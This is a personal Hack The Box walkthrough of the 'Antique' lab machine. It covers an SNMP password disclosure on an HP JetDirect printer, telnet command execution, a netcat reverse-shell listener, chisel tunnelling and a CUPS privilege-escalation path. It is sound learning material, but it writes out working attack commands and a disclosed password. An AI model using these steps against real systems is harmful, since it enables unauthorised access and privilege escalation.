

I spawned the box and then sent a ping to ensure it was online. Once the box responded, I ran a Nmap scan targeting all ports requesting service versions and running scripts. Below, you can see the results of the Nmap scan showing that only port 23 was open.
However, the response from the host suggests that the host is a printer. For that reason, I ran a UDP scan as I suspected SNMP might be configured. I restricted my UDP scan to the top ports and only requested service versions. As you can see below, SNMP was configured on the host.
Next, I performed an SNMP walk using the default community string of public. Unfortunately, I got very limited results back. Below, you can see the response from the SNMP server only contained a single string.
┌──(kali㉿kali)-[~]
└─$ snmpwalk -v 2c -c public 10.129.235.239
HP JetDirect SNMP Password Disclosure

After looking at the official walkthrough and performing a few google searches, I learnt that some models of HP JetDirect printers have an SNMP information disclosure vulnerability. For example, executing the command below will return a hexadecimal encoded string. Please refer to the following article >>HERE<< for more information.
I’ve done more research into this vulnerability but haven’t leant much more. Although, it does have a CVE designation of CVE-2002–1048 I struggled to find the original disclosure write-up. Most references pointed me to a ‘securityfocus.com’ URL that no longer resolves. It seems, for whatever reason that HP stored the password in an SNMP variable. Therefore, knowing the specific variable and requesting it returns the hexadecimal encoded password.
┌──(kali㉿kali)-[~]
└─$ snmpwalk -v 2c -c public 10.129.235.239 .1.3.6.1.4.1.11.2.3.9.1.1.13.0


Furthermore, decoding this hexadecimal string will reveal the password. Below, you can see that I used CyberrChef and was able to decode the string to reveal the password of ‘P@ssw0rd@123!!123’.
However, I wasn’t happy with the way I originally decoded the password. Everyone else’s writeups used cool Python scripts to decode it but I’m not very good at Python. As a result, I sought out a different method and stumbled on the Hack The Box user Yep’s write-up. Yep decoded it using xxd which I thought was tidy so I copied them.

I was now able to log in to the host via telnet. I used the telnet command followed by the IP address and port. Next, I hit the return key which prompted for a password. Finally, I submitted the password and received a prompt.

From the previous screenshot, you can see that I now had the ability to run commands. In fact, it appeared that I had the ability to execute system commands. For example, the image below shows that I was able to read the contents of the ‘/etc/passwd’ file. This proof of concept confirmed I had command execution.
Now that I had command execution, I should be able to send a reverse shell back to my host. I set up a netcat listener and tried a few different payloads from revshells.com. Despite my best efforts, typical bash shells weren’t working. The following Python reverse shell was executed (Thank you official walkthrough).
The Python reverse shell came back and I was able to capture the user flag.
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.235.239] 60030
lp@antique:~$ cat /home/lp/user.txt
cat /home/lp/user.txt
6f4▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓564
I wanted to revisit this section as I didn’t understand why typical reverse shells weren’t working. Below, you can see a working reverse shell command using bash. Before I get into it, I found the solution on 0xdf’s writeup. I realise that this is probably entry-level knowledge but I had to tell bash to execute bash. To explain, ‘exec’ gives us code execution, ‘bash -c’ executes the subsequent command string supplied in single quotes. The reverse shell is then supplied in single quotes. Unfortunately, I don’t understand why I couldn’t execute the payload without executing ‘bash -c’ first. Perhaps some bad characters broke up the command? Regardless, the reverse shell worked and connected back to my host.




I wanted to revisit this section too as I rushed through it and didn’t explain it well in my original write-up. I dropped LinPEAS onto the host via a Python webserver and a ‘wget’ from the attack host. LinPEAS identified two CVEs, CVE-2021–4034 and CVE-2021–3560 both related to Polkit. These CVEs were unlikely the intended method to get root so I kept digging through the output. Eventually, I saw that port 631 was listening on 127.0.0.1. Below, you can see that port 23 (telnet) was listening on 0.0.0.0 which meant it was accessible publically. A service listening on 127.0.0.1 means it is only accessible locally.
Further enumeration of the Antique host (using netstat) confirmed that something was definitely listening internally on port 631. Further down in the writeup, you can see how I used wget to download the index page of the application. This allowed me to identify that it was CUPS (Common UNIX Printing System) web application. I suspected that I needed to access this page to progress through and capture the root flag. Unfortunately, SSH wasn’t listening on the box so I couldn’t perform port forwarding through SSH.
Tunneling With Chisel
Fortunately, there is a program called ‘chisel’ that can create a tunnel through to my host. I installed ‘Golang’ and then cloned and built ‘chisel’. next, I set ‘chisel’ up as a server on port 8000. It seems that I may have messed up here but keep reading.
┌──(kali㉿kali)-[/opt/chisel]
└─$ sudo ./chisel server -p 8000 --reverse
Finally, I was set to go. I threw ‘chisel’ onto a web server, downloaded it, made it executable and…. error. To explain, the version of glibc I used to compile isn’t installed on the server. Therefore, the server didn’t know how to run it.
lp@antique:~$ ./chisel
./chisel
./chisel: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./chisel)
./chisel: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./chisel)
lp@antique:~$ glibc version
glibc version
glibc: command not found


Retraction! Looking back now, I find this rather amusing. Tuennling with ‘chisel’ will work provided you know what you’re doing. During work, I went back and revisited IppSec’s video for Opensource (I think) and realised that he didn’t install it. I downloaded it directly from the releases pages, extracted it, made it executable and ran it. You can find the version I used here https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz

With the correct version of ‘chisel’, I set up the server on port 9000.
┌──(kali㉿kali)-[~/HTB/Antique]
└─$ ./chisel server -p 9000 --reverse
Then, after downloading the correct version of ‘chisel’ from my Python web server I was able to create a tunnel back to my host. This tunnel forwarded port 631 so that it was accessible on port 9631 on my local host.

I was then able to visit the CUPS web application by visiting HTTP://localhost:9631 in my browser. Thank you IppSec and 0xdf for keeping me honest.
Indented Privilege Escalation
The version of the CUPS application was 1.6.1 which has a vulnerability with the CVE designation CVE-2012–5519. This vulnerability affects versions of the application up to 1.6.2 and could allow attackers to read files with admin privileges. I’ve included the explanation below.
CUPS 1.4.4, when running in certain Linux distributions such as Debian GNU/Linux, stores the web interface administrator key in /var/run/cups/certs/0 using certain permissions, which allows local users in the lpadmin group to read or write arbitrary files as root by leveraging the web interface.
This is where I originally needed to pivot from the official walkthrough because I couldn’t get ‘chisel’ to work. As a result, I ran wget from the target host against that local listening port and downloaded the index.html page. After reading through the index page, I could see that it was a CUPS management portal.

According to the walkthrough that I’m now following, there is a vulnerability that will allow me to read files owned by root. Furthermore, there is a Metasploit module that will do it for me, which is good because I start work in 10 minutes. I quickly created a payload using msfvenom, threw it on my webserver and used wget to download it.
